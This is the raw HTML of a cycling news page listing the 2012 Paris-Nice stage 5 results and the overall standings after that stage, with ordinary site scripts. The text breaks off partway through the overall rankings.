

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/2012-Paris-Nice-Results---Stage-5
body_size: 45117
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Team Vacansoleil&#039;s Lieuwe Westra wins stage 5 of Paris-Nice 2012; Bradley Wiggins of Team Sky maintains overall Paris-Nice race lead." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/2012-Paris-Nice-Results---Stage-5" />
<link rel="shortlink" href="https://roadcycling.com/node/4751" />
  <title>2012 Paris-Nice Results - Stage 5 | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"qPwdjYL4pefBybgroKIKd1ExjT6WjNlEOQogf13tlhw","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/2012-Paris-Nice-Results---Stage-5":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-4751 node-type-article section-2012-paris-nice-results---stage-5" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/2012-Paris-Nice-Results---Stage-5" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form--LQ2YnzYZbmt0_g0oQpcvo5CGEVFbMudDSOQA4imfk8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">2012 Paris-Nice Results - Stage 5</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-4751 node node-article node-promoted view-mode-full clearfix" about="/2012-Paris-Nice-Results---Stage-5" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="2012 Paris-Nice Results - Stage 5" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">03/8/2012</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/large/public/default_images/placeholder_01.gif?itok=Bd4CXq6I"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/large/public/default_images/placeholder_01.gif?itok=Bd4CXq6I" width="630" height="415" alt="" />              </div>
      </div>

  
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">2012 Paris-Nice Results - Stage 5 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Team Vacansoleil's Lieuwe Westra wins stage 5 of Paris-Nice 2012; Bradley Wiggins of Team Sky maintains overall Paris-Nice race lead.</p></div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><b>March 8, 2012: 2012 Paris-Nice: Stage 5: Onet le Chateau-Mende (176 km):</b><br />1 	Lieuwe Westra (Ned) Vacansoleil-DCM       04:52:46<br />2 	Alejandro Valverde (Spa) Movistar Team 	0:00:06 	 <br />3 	Bradley Wiggins (GBr) Sky Procycling 	  	 <br />4 	Levi Leipheimer (USA) Omega Pharma-Quick Step 	  	 <br />5 	Simon Spilak (Slo) Katusha Team 	  	 <br />6 	Damiano Cunego (Ita) Lampre - ISD 	0:00:16 	 <br />7 	Arnold Jeannesson (Fra) FDJ-Bigmat 	  	 <br />8 	Sylvester Szmyd (Pol) Liquigas-Cannondale 	0:00:24 	 <br />9 	Rigoberto Uran Uran (Col) Sky Procycling 	  	 <br />10 	Thomas Voeckler (Fra) Team Europcar 	0:00:30 	 <br />11 	Maxime Monfort (Bel) RadioShack-Nissan 	  	 <br />12 	Tejay Van Garderen (USA) BMC Racing Team 	  	 <br />13 	Richie Porte (Aus) Sky Procycling 	0:00:42 	 <br />14 	Alexandre Geniez (Fra) Project 1T4i 	  	 <br />15 	Sergey Lagutin (Uzb) Vacansoleil-DCM 	  	 <br />16 	Maxime Bouet (Fra) Ag2R La Mondiale 	  	 <br />17 	Javier Moreno Bazan (Spa) Movistar Team 	0:00:48 	 <br />18 	Robert Kiserlovski (Cro) Astana Pro Team 	  	 <br />19 	Fränk Schleck (Lux) RadioShack-Nissan 	  	 <br />20 	Jean-Christophe Peraud (Fra) Ag2R La Mondiale 	  	 <br />21 	Jonathan Hivert (Fra) Saur-Sojasun 	0:00:53 	 <br />22 	Jerome Coppel (Fra) Saur-Sojasun 	  	 <br />23 	Denis Menchov (Rus) Katusha Team 	  	 <br />24 	Luis Leon Sanchez Gil (Spa) Rabobank Cycling Team 	  	 <br />25 	Igor Anton Hernandez (Spa) Euskaltel - Euskadi 	  	 <br />26 	Mikaël Cherel (Fra) Ag2R La Mondiale 	  	 <br />27 	Davide Malacarne (Ita) Team Europcar 	  	 <br />28 	Pierrick Fedrigo (Fra) FDJ-Bigmat 	0:01:00 	 <br />29 	Sylvain Chavanel (Fra) Omega Pharma-Quick Step 	0:01:04 	 <br />30 	Andreas Klöden (Ger) RadioShack-Nissan 	  	 <br />31 	Jens Voigt (Ger) RadioShack-Nissan 	0:01:11 	 <br />32 	David Lopez Garcia (Spa) Movistar Team 	0:01:13 	 <br />33 	Daniel Navarro Garcia (Spa) Team Saxo Bank 	0:01:15 	 <br />34 	Nicolas Roche (Irl) Ag2R La Mondiale 	0:01:17 	 <br />35 	Diego Ulissi (Ita) Lampre - ISD 	0:01:25 	 <br />36 	Daniele Pietropolli (Ita) Lampre - ISD 	  	 <br />37 	Yannick Talabardon (Fra) Saur-Sojasun 	0:01:30 	 <br />38 	Giampaolo Caruso (Ita) Katusha Team 	0:01:32 	 <br />39 	Evgeny Petrov (Rus) Astana Pro Team 	  	 <br />40 	Brent Bookwalter (USA) BMC Racing Team 	  	 <br />41 	Angel Vicioso Arcos (Spa) Katusha Team 	  	 <br />42 	Amaël Moinard (Fra) BMC Racing Team 	  	 <br />43 	Rémy Di Gregorio (Fra) Cofidis Le Credit En Ligne 	  	 <br />44 	Hubert Dupont (Fra) Ag2R La Mondiale 	  	 <br />45 	Jérémy Roy (Fra) FDJ-Bigmat 	  	 <br />46 	Christophe Le Mevel (Fra) Garmin - Barracuda 	0:01:47 	 <br />47 	Guillaume Levarlet (Fra) Saur-Sojasun 	  	 <br />48 	Dries Devenyns (Bel) Omega Pharma-Quick Step 	0:01:56 	 <br />49 	Alexandre Pichot (Fra) Team Europcar 	  	 <br />50 	Janez Brajkovic (Slo) Astana Pro Team 	0:02:02 	 <br />51 	Dmitriy Fofonov (Kaz) Astana Pro Team 	  	 <br />52 	Thomas De Gendt (Bel) Vacansoleil-DCM 	  	 <br />53 	Romain Sicard (Fra) Euskaltel - Euskadi 	0:02:06 	 <br />54 	Michael Albasini (Swi) GreenEdge Cycling Team 	0:02:14 	 <br />55 	Eros Capecchi (Ita) Liquigas-Cannondale 	0:02:18 	 <br />56 	Jose Joaquin Rojas Gil (Spa) Movistar Team 	0:02:19 	 <br />57 	Rémi Pauriol (Fra) FDJ-Bigmat 	  	 <br />58 	Dominik Nerz (Ger) Liquigas-Cannondale 	0:02:31 	 <br />59 	David Moncoutie (Fra) Cofidis Le Credit En Ligne 	0:02:36 	 <br />60 	Eduard Vorganov (Rus) Katusha Team 	  	 <br />61 	Xavier Florencio Cabre (Spa) Katusha Team 	  	 <br />62 	Gianni Meersman (Bel) Lotto-Belisol Team 	  	 <br />63 	Tony Martin (Ger) Omega Pharma-Quick Step 	0:02:45 	 <br />64 	Gorka Izaguirre Insausti (Spa) Euskaltel - Euskadi 	0:02:52 	 <br />65 	Gustav Larsson (Swe) Vacansoleil-DCM 	0:02:55 	 <br />66 	Giovanni Bernaudeau (Fra) Team Europcar 	0:03:01 	 <br />67 	Vasil Kiryienka (Blr) Movistar Team 	0:03:30 	 <br />68 	Markel Irizar Aranburu (Spa) RadioShack-Nissan 	  	 <br />69 	Francesco Gavazzi (Ita) Astana Pro Team 	0:03:42 	 <br />70 	Rein Taaramae (Est) Cofidis Le Credit En Ligne 	0:03:44 	 <br />71 	David Lelay (Fra) Saur-Sojasun 	0:03:53 	 <br />72 	Bauke Mollema (Ned) Rabobank Cycling Team 	0:04:05 	 <br />73 	Carlos Barredo Llamazales (Spa) Rabobank Cycling Team 	0:04:14 	 <br />74 	Jérémie Galland (Fra) Saur-Sojasun 	  	 <br />75 	Bart De Clercq (Bel) Lotto-Belisol Team 	0:04:18 	 <br />76 	Cédric Pineau (Fra) FDJ-Bigmat 	0:04:51 	 <br />77 	Julien Simon (Fra) Saur-Sojasun 	0:05:10 	 <br />78 	Yukiya Arashiro (Jpn) Team Europcar 	  	 <br />79 	Simon Geschke (Ger) Project 1T4i 	  	 <br />80 	Stijn Vandenbergh (Bel) Omega Pharma-Quick Step 	  	 <br />81 	Mikel Astarloza (Spa) Euskaltel - Euskadi 	  	 <br />82 	Björn Leukemans (Bel) Vacansoleil-DCM 	0:05:16 	 <br />83 	Kevin De Weert (Bel) Omega Pharma-Quick Step 	  	 <br />84 	Anthony Geslin (Fra) FDJ-Bigmat 	  	 <br />85 	Frederik Veuchelen (Bel) Vacansoleil-DCM 	  	 <br />86 	Kevin Seeldrayers (Bel) Astana Pro Team 	0:05:24 	 <br />87 	Kanstantsin Sivtsov (Blr) Sky Procycling 	0:05:58 	 <br />88 	Leonardo Bertagnolli (Ita) Lampre - ISD 	  	 <br />89 	Christian Knees (Ger) Sky Procycling 	0:06:13 	 <br />90 	Karsten Kroon (Ned) Team Saxo Bank 	  	 <br />91 	Laurens Ten Dam (Ned) Rabobank Cycling Team 	  	 <br />92 	Anders Lund (Den) Team Saxo Bank 	  	 <br />93 	Sébastien Minard (Fra) Ag2R La Mondiale 	  	 <br />94 	David Arroyo Duran (Spa) Movistar Team 	0:06:23 	 <br />95 	Luis Angel Mate Mardones (Spa) Cofidis Le Credit En Ligne 	0:07:19 	 <br />96 	Wesley Sulzberger (Aus) GreenEdge Cycling Team 	0:07:40 	 <br />97 	Koen De Kort (Ned) Project 1T4i 	  	 <br />98 	Grischa Jan Niermann (Ger) Rabobank Cycling Team 	  	 <br />99 	Simon Clarke (Aus) GreenEdge Cycling Team 	  	 <br />100 	Paolo Longo Borghini (Ita) Liquigas-Cannondale 	  	 <br />101 	Ivan Basso (Ita) Liquigas-Cannondale 	  	 <br />102 	Simon Gerrans (Aus) GreenEdge Cycling Team 	  	 <br />103 	Pierre Cazaux (Fra) Euskaltel - Euskadi 	  	 <br />104 	Xabier Zandio Echaide (Spa) Sky Procycling 	  	 <br />105 	José Ivan Gutierrez Palacios (Spa) Movistar Team 	0:11:44 	 <br />106 	Imanol Erviti Ollo (Spa) Movistar Team 	  	 <br />107 	Edward King (USA) Liquigas-Cannondale 	0:16:59 	 <br />108 	Tristan Valentin (Fra) Cofidis Le Credit En Ligne 	  	 <br />109 	Tom Boonen (Bel) Omega Pharma-Quick Step 	  	 <br />110 	Danilo Wyss (Swi) BMC Racing Team 	  	 <br />111 	Koldo Fernandez (Spa) Garmin - Barracuda 	  	 <br />112 	Thomas Dekker (Ned) Garmin - Barracuda 	  	 <br />113 	Martijn Maaskant (Ned) Garmin - Barracuda 	  	 <br />114 	Jens Keukeleire (Bel) GreenEdge Cycling Team 	  	 <br />115 	Adrian Saez (Spa) Euskaltel - Euskadi 	  	 <br />116 	Vincent Jerome (Fra) Team Europcar 	  	 <br />117 	Heinrich Haussler (Aus) Garmin - Barracuda 	  	 <br />118 	Mickaël Buffaz (Fra) Cofidis Le Credit En Ligne 	  	 <br />119 	Sep Vanmarcke (Bel) Garmin - Barracuda 	  	 <br />120 	Murilo Antonio Fischer (Bra) Garmin - Barracuda 	  	 <br />121 	Ricardo Garcia Ambroa (Spa) Euskaltel - Euskadi 	  	 <br />122 	Dennis Van Winden (Ned) Rabobank Cycling Team 	0:17:05 	 <br />123 	Jonas Aaen Jörgensen (Den) Team Saxo Bank 	0:17:53 	 <br />124 	Gaëtan Bille (Bel) Lotto-Belisol Team 	0:18:09 	 <br />125 	Jaroslaw Marycz (Pol) Team Saxo Bank 	0:18:26 	 <br />126 	Kris Boeckmans (Bel) Vacansoleil-DCM 	0:20:17 	 <br />127 	Matthew Wilson (Aus) GreenEdge Cycling Team 	  	 <br />128 	Leigh Howard (Aus) GreenEdge Cycling Team 	  	 <br />129 	Marcus Burghardt (Ger) BMC Racing Team 	  	 <br />130 	Jimmy Engoulvent (Fra) Saur-Sojasun 	  	 <br />131 	Patrick Gretsch (Ger) Project 1T4i 	  	 <br />132 	Grega Bole (Slo) Lampre - ISD 	  	 <br />133 	Matteo Bono (Ita) Lampre - ISD 	  	 <br />134 	Anthony Ravard (Fra) Ag2R La Mondiale 	  	 <br />135 	Romain Feillu (Fra) Vacansoleil-DCM 	  	 <br />136 	Maarten Wynants (Bel) Rabobank Cycling Team 	  	 <br />137 	Jacopo Guarnieri (Ita) Astana Pro Team 	  	 <br />138 	Yauheni Hutarovich (Blr) FDJ-Bigmat 	  	 <br />139 	Klaas Lodewijck (Bel) BMC Racing Team 	  	 <br />140 	Elia Viviani (Ita) Liquigas-Cannondale 	  	 <br />141 	Nikolas Maes (Bel) Omega Pharma-Quick Step 	  	 <br />142 	Samuel Dumoulin (Fra) Cofidis Le Credit En Ligne 	  	 <br />143 	Jan Ghyselinck (Bel) Cofidis Le Credit En Ligne 	  	 <br />144 	Roy Curvers (Ned) Project 1T4i 	  	 <br />145 	Mark Renshaw (Aus) Rabobank Cycling Team 	  	 <br />146 	Damien Gaudin (Fra) Team Europcar 	  	 <br />147 	Tiziano Dall'Antonia (Ita) Liquigas-Cannondale 	  	 <br />148 	Alexander Kristoff (Nor) Katusha Team 	  	 <br />149 	Thor Hushovd (Nor) BMC Racing Team 	  	 <br />150 	Danny Pate (USA) Sky Procycling 	  	 <br />151 	Greg Henderson (NZl) Lotto-Belisol Team 	  	 <br />152 	Marcel Kittel (Ger) Project 1T4i 	  	 <br />153 	Peio Bilbao (Spa) Euskaltel - Euskadi 	  	 <br />154 	Lars Ytting Bak (Den) Lotto-Belisol Team 	  	 <br />155 	Matthew Lloyd (Aus) Lampre - ISD 	  	 <br />156 	Maarten Neyens (Bel) Lotto-Belisol Team 	  	 <br />157 	Andrey Kashechkin (Kaz) Astana Pro Team 	  	 <br />158 	Sébastien Chavanel (Fra) Team Europcar 	  	 <br />159 	Kasper Klostergaard Larsen (Den) Team Saxo Bank 	  	 <br />160 	Daniele Righi (Ita) Lampre - ISD 	  	 <br />161 	Michael Mørkøv (Den) Team Saxo Bank 	  	 <br />162 	John Degenkolb (Ger) Project 1T4i 	  	 <br />163 	Geraint Thomas (GBr) Sky Procycling 	  	 <br />164 	Andreas Klier (Ger) Garmin - Barracuda 	  	 <br />DNS 	Tom Veelers (Ned) Project 1T4i 	  	 <br />DNF 	Sandy Casar (Fra) FDJ-Bigmat 	  	 <br />DNF 	Blel Kadri (Fra) Ag2R La Mondiale</p><p><b>Overall Paris-Nice 2012 rankings after stage 5:<br /></b>1 	Bradley Wiggins (GBr) Team Sky Procycling       18:23:40<br />2 	Lieuwe Westra (Ned) Vacansoleil-DCM 	0:00:06 	 <br />3 	Levi Leipheimer (USA) Omega Pharma-Quick Step 	0:00:10 	 <br />4 	Alejandro Valverde (Spa) Movistar Team 	0:00:18 	 <br />5 	Simon Spilak (Slo) Katusha Team 	0:00:37 	 <br />6 	Tejay Van Garderen (USA) BMC Racing Team 	0:00:39 	 <br />7 	Maxime Monfort (Bel) RadioShack-Nissan 	0:00:46 	 <br />8 	Arnold Jeannesson (Fra) FDJ-Bigmat 	0:01:06 	 <br />9 	Sylvain Chavanel (Fra) Omega Pharma-Quick Step 	0:01:16 	 <br />10 	Robert Kiserlovski (Cro) Astana Pro Team 	0:01:21 	 <br />11 	Angel Vicioso Arcos (Spa) Katusha Team 	0:02:24 	 <br />12 	Jose Joaquin Rojas Gil (Spa) Movistar Team 	0:02:46 	 <br />13 	Rigoberto Uran Uran (Col) Sky Procycling 	0:03:34 	 <br />14 	Maxime Bouet (Fra) Ag2R La Mondiale 	  	 <br />15 	Jerome Coppel (Fra) Saur-Sojasun 	0:03:37 	 <br />16 	Damiano Cunego (Ita) Lampre - ISD 	0:03:42 	 <br />17 	Luis Leon Sanchez Gil (Spa) Rabobank Cycling Team 	0:03:51 	 <br />18 	Davide Malacarne (Ita) Team Europcar 	0:04:09 	 <br />19 	Daniel Navarro Garcia (Spa) Team Saxo Bank 	0:04:20 	 <br />20 	Jérémy Roy (Fra) FDJ-Bigmat 	0:04:24 	 <br />21 	Francesco Gavazzi (Ita) Astana Pro Team 	  	 <br />22 	Nicolas Roche (Irl) Ag2R La Mondiale 	0:04:27 	 <br />23 	Evgeny Petrov (Rus) Astana Pro Team 	0:04:36 	 <br />24 	Brent Bookwalter (USA) BMC Racing Team 	0:04:45 	 <br />25 	Daniele Pietropolli (Ita) Lampre - ISD 	0:04:47 	 <br />26 	Thomas Voeckler (Fra) Team Europcar 	0:04:51 	 <br />27 	Denis Menchov (Rus) Katusha Team 	0:04:58 	 <br />28 	Rémi Pauriol (Fra) FDJ-Bigmat 	0:05:03 	 <br />29 	Fränk Schleck (Lux) RadioShack-Nissan 	0:05:05 	 <br />30 	Andreas Klöden (Ger) RadioShack-Nissan 	0:05:13 	 <br />31 	Gianni Meersman (Bel) Lotto-Belisol Team 	0:05:14 	 <br />32 	Gustav Larsson (Swe) Vacansoleil-DCM 	0:05:24 	 <br />33 	Eros Capecchi (Ita) Liquigas-Cannondale 	0:05:25 	 <br />34 	Jens 